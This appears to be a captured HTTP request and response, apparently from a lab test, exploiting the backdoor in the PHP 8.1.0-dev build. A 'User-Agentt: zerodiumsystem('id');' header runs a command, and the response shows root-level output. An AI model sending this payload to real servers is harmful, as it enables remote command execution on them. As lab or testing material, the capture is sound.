 Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 172.17.0.1:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 User-Agentt: zerodiumsystem('id');
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
? Search...
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 172.17.0.1:8080
3 Date: Sun, 17 Oct 2021 08:46:37 GMT
4 Connection: close
5 X-Powered-By: PHP/8.1.0-dev
6 Content-type: text/html; charset=UTF-8
7
8 uid=0(root) gid=0(root) groups=0(root)
9
10 testing, hello world page